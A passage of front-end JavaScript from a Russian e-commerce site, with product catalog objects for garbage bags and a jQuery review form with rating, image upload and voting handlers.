        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13361','NAME':'Мешки для мусора 220 л, 45 мкм, ПВД, 10 шт, 93*125 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-220-l-10-shtuk-pvd-45-mkm-chernye/','PICT':{'ID':'18270','TIMESTAMP_X':'25.06.2024 00:14:47','MODULE_ID':'iblock','HEIGHT':'259','WIDTH':'678','FILE_SIZE':'33497','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d4e','FILE_NAME':'d4e8c58fd7b05b4ddd282b2ce8ab0c20.jpg','ORIGINAL_NAME':'Черные 220 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2f712ac1b6ebccbf667dfb93a3dae880','SRC':'/upload/iblock/d4e/d4e8c58fd7b05b4ddd282b2ce8ab0c20.jpg','UNSAFE_SRC':'/upload/iblock/d4e/d4e8c58fd7b05b4ddd282b2ce8ab0c20.jpg','SAFE_SRC':'/upload/iblock/d4e/d4e8c58fd7b05b4ddd282b2ce8ab0c20.jpg','ALT':'Мешки для мусора 220 л, 45 мкм, ПВД, 10 шт, 93*125 см, черные','TITLE':'Мешки для мусора 220 л, 45 мкм, ПВД, 10 шт, 93*125 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'150.45','UNROUND_PRICE':'150.45','BASE_PRICE':'150.45','PRICE':'150.45','ID':'1333','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'150.45','RATIO_BASE_PRICE':'150.45','PRINT_RATIO_BASE_PRICE':'150.45','PRINT_PRICE':'150.45','RATIO_PRICE':'150.45','PRINT_RATIO_PRICE':'150.45','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'685':{'ID':'685','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13361'}},'ITEM_MEASURE_RATIO_SELECTED':'685','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13350_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13350','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/','PICT':{'ID':'18202','TIMESTAMP_X':'25.06.2024 00:13:15','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'28050','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/189','FILE_NAME':'189932aff98e2887bec8bceb6352c227.jpg','ORIGINAL_NAME':'Фиолетовые 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d63ec1bcb8440255cc0768041a9f81b7','SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','UNSAFE_SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','SAFE_SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые ','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1323','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'675':{'ID':'675','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13350'}},'ITEM_MEASURE_RATIO_SELECTED':'675','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'757','NAME':'Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-prozrachnyy-7-mkm/','PICT':{'ID':'18139406','TIMESTAMP_X':'23.05.2025 13:56:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15595','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0da','FILE_NAME':'cb12tbhr3g2b481yn53rwsumobert34a.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 60 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 57_67 см, прозрачный.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d7bdd1b775fa773df12a362a67395b05','SRC':'/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg','UNSAFE_SRC':'/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg','SAFE_SRC':'/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg','ALT':'Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean','TITLE':'Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'42.57','UNROUND_PRICE':'42.57','BASE_PRICE':'42.57','PRICE':'42.57','ID':'219','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'42.57','RATIO_BASE_PRICE':'851.4','PRINT_RATIO_BASE_PRICE':'851.40','PRINT_PRICE':'42.57','RATIO_PRICE':'851.4','PRINT_RATIO_PRICE':'851.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'217':{'ID':'217','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'757'}},'ITEM_MEASURE_RATIO_SELECTED':'217','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_wuur2c = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'wuur2c'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64].8a458fb24c3dc463472bcb3cc5f7c7b55d24a8ba273fa212beda707a1c15a385',
        container: 'container-wuur2c',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

